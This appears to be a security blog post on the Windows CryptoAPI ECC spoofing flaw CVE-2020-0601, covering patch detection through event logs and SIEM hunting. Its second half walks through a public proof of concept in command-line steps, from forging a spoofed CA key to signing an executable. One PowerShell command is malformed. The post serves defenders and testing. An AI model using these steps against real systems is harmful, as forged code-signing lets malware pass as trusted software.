NSA published one of the latest bug which will be having widespreading impact on how HTTPS communication will be conducted. In short A spoofing vulnerability exists in the way Windows CryptoAPI (Crypt32.dll) validates Elliptic Curve Cryptography (ECC) certificates. An attacker could exploit the vulnerability by using a spoofed code-signing certificate to sign a malicious executable, making it appear the file was from a trusted, legitimate source, aka ‘Windows CryptoAPI Spoofing Vulnerability’.
Possible remediation –
In order to understand the attack pattern, we have to analyse the flow of the communication. What could be the impact – A successful exploit could also allow the attacker to conduct man-in-the-middle attacks and decrypt confidential information on user connections to the affected software.
- After patching provided by Microsoft – The security update addresses the vulnerability by ensuring that Windows CryptoAPI completely validates ECC certificates. Ref – https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2020-0601.

- After the applicable Windows update is applied, the system will generate Event ID 1 in the Event Viewer after each reboot under Windows Logs/Application when an attempt to exploit a known vulnerability ([CVE-2020-0601] cert validation) is detected.
- New event source will be added in Application logs > Event Viewer as Event Source – Audit-CVE.
- Currently if system is not patched then we can verify via powershell commands, these event source is not available.
How to Verify in Windows Logs Source - Most of the MSSP [ SOC ] operations will have standard Windows Logs enabled [ we can verify from application logging enabled or not for below parameters ]
Ref – Working command if source – Providername is present – ========Powershell Command to verify = PS C:\Windows\system32> Get-WinEvent -FilterHashtable @{logname=’application’ ; ProviderName = ‘Microsoft-Windows-User Profiles Service‘} | select -Property * -ExcludeProperty Machinename
Non-Working command when systems not patched and Microsoft-Windows-Audit-CVE not added
Powershell command to verify ==============PS C:\Windows\system32> Get-WinEvent -FilterHashtable @{logname=’application’ ; ProviderName = ‘Microsoft-Windows-Audit-CVE-Property * -ExcludeProperty Machinename
Threat Hunting for Attack Scenarios :
The root cause of this vulnerability is a flawed implementation of the Elliptic Curve Cryptography (ECC) within Microsoft’s code. https://medium.com/zengo/win10-crypto-vulnerability-cheating-in-elliptic-curve-billiards-2-69b45f2dcab6 and how a browser verifies a HTTPS site. The site serves a certificate with a public key and digitally signs a part of the communications to prove it has access to the corresponding private key.

THREAT INTELLIGENCE: There is currently no report of this vulnerability being exploited in the wild. CISA anticipates that attempted exploits utilizing this vulnerability may occur in the near future.
Public Exploit / POC published at https://github.com/ollypwn/cve-2020-0601
In SIEM purspective we can search for event ID 1 which will be generated after patching and will be checking for such exploits that can come from the Microsoft-Windows-Audit-CVE event provider.

In MDR solution – Crowd strike can detect vulnerability but requires systems should be patched – before patching no detection.
POC Validation – Lets test POC exploit for testing
- Check for ssl certificates list which are available and validate if we have secp384r1 present on the system.
root@kali:/home/cve-2020-0601# openssl ecparam -list_curves
secp112r1 : SECG/WTLS curve over a 112 bit prime field
secp112r2 : SECG curve over a 112 bit prime field
secp128r1 : SECG curve over a 128 bit prime field
secp128r2 : SECG curve over a 128 bit prime field
secp160k1 : SECG curve over a 160 bit prime field
+++++++++++++++++++++++++++++++++++++++++++
root@kali:/home/cve-2020-0601# openssl ecparam -list_curves | grep secp384r1
secp384r1 : NIST/SECG curve over a 384 bit prime field
- 2. Generate own CA file with secp384r1 elliptic curve key
root@kali:/home/cve-2020-0601# cd new_cert/
root@kali:/home/cve-2020-0601/new_cert# openssl ecparam -name secp384r1 -genkey > ca.key
root@kali:/home/cve-2020-0601/new_cert# ls
ca.key
- 3. Generate certificate file with fake details [ testing purpose ]
root@kali:/home/cve-2020-0601/new_cert# openssl req -new -x509 -key ca.key -out ca.crt
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
===================================================================
Output -
root@kali:/home/cve-2020-0601/new_cert# ls
ca.crt ca.key
- 4. Generate fake key via a spoofing key, where d = 1, G = Q
root@kali:/home/cve-2020-0601# ruby main.rb > fake111.key
root@kali:/home/cve-2020-0601# ls
ca.crt ca.key fake111.key main.rb new_cert openssl.conf README.md test.rb
root@kali:/home/cve-2020-0601# cat fake111.key
-----BEGIN EC PRIVATE KEY-----
MIIB+gIBAQQwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAABoIIBWzCCAVcCAQEwPAYHKoZIzj0BAQIxAP//////////////////
///////////////////////+/////wAAAAAAAAAA/////zB7BDD/////////////
/////////////////////////////v////8AAAAAAAAAAP////wEMLMxL6fiPufk
mI4Fa+P4LRkYHZxu/oFBEgMUCI9QE4daxlY5jYou0Z0qhcjt0+wq7wMVAKM1kmqj
GaJ6HQCJamdzpIJ6zaxzBGEEpPM7Jpb68zBvabPWshJ4NaMeJ0JNTI9O9ngnBerN
YRfBrW0lZn4BIpIS5U2FhFNKGjniNtRaO0DPsyCw46wLH2GFS9cK2D//T3Ln9cEC
rNvfcvKEZk6BPwuYCf1JHapZAjEA////////////////////////////////x2NN
gfQ3Ld9YGg2ySLCneuzsGWrMxSlzAgEBoWQDYgAEpPM7Jpb68zBvabPWshJ4NaMe
J0JNTI9O9ngnBerNYRfBrW0lZn4BIpIS5U2FhFNKGjniNtRaO0DPsyCw46wLH2GF
S9cK2D//T3Ln9cECrNvfcvKEZk6BPwuYCf1JHapZ
-----END EC PRIVATE KEY-----
- 5. With fake111.key which was generated by main.rb by [Set new group with fake generator G = Q ] , we can generate fake certificate.
root@kali:/home/cve-2020-0601# openssl req -new -x509 -key fake111.key -out fake111.crt
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
- 6. Now lets generate a key for certificates and request a certificate signing request for code signing [ For testing purpose we can add fake data ] . This will create new certificate code signing.
root@kali:/home/cve-2020-0601# openssl ecparam -name secp384r1 -genkey > cert.key
root@kali:/home/cve-2020-0601# ls
ca.crt ca.key cert.key fake111.crt fake111.key main.rb new_cert openssl.conf README.md test.rb
root@kali:/home/cve-2020-0601# openssl req -new -key cert.key -out cert.csr -config openssl.conf
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
- 7. Now we have to sign the certificate request with fake certificate [fake11.crt] and [fake111.key]
root@kali:/home/cve-2020-0601# openssl x509 -req -days 365 -in cert.csr -CA fake111.crt -CAkey fake111.key -out cert.crt -CAcreateserial- 8. Pack the certificate into pkcs12 file – In cryptography, PKCS #12 defines an archive file format for storing many cryptography objects as a single file. It is commonly used to bundle a private key with its X.509 certificate or to bundle all the members of a chain of trust. A PKCS #12 file may be encrypted and signed.
root@kali:/home/cve-2020-0601# openssl pkcs12 -export -in cert.crt -inkey cert.key -certfile fake111.crt -out cert.p12- 9 . Use osslsigncode or sigtool to sign desired PE executable
